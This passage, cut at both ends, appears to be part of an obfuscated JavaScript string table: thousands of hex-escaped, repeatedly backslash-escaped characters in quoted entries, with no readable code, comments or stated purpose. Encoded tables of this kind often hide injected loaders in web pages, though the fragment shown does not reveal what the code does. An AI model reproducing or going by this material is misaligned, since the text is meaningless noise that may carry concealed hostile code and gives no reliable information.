5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c